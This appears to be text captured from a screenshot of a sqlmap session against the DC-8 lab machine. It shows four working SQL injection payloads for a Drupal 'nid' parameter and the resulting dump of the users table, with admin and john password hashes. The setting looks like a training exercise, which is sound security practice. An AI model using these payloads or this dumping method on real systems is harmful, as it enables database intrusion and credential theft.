 Welcome to DC-8 | DC-8 - Mozilla ...
root : bash — Konsole
1:10 PM
root : bash — Konsole
File Edit View Bookmarks Settings Help
[*] starting @ 13:10:22 /2019-12-24/
[13:10:22] [INFO] resuming back-end DBMS 'mysql'
[13:10:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=2 AND 3471=3471
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=2 AND (SELECT 4136 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(4136=4136,1))),0x7170627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=2 AND (SELECT 5354 FROM (SELECT(SLEEP(5)))mecB)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6333 UNION ALL SELECT CONCAT(0x7178787071,0x416a587172414d6f7059566b67736e55424372537a5a4d444b5759664b636a57537278736777736a,0x7170627671)-- RMWI
---
[13:10:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:10:22] [INFO] fetching entries of column(s) 'name, pass' for table 'users' in database 'd7db'
[13:10:22] [INFO] used SQL query returns 3 entries
[13:10:22] [INFO] resumed: '',''
[13:10:22] [INFO] resumed: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[13:10:22] [INFO] resumed: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[13:10:22] [INFO] table 'd7db.users' dumped to CSV file '/root/.sqlmap/output/10.0.0.40/dump/d7db/users.csv'
[13:10:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.40'
[*] ending @ 13:10:22 /2019-12-24/
root@vulkan:~#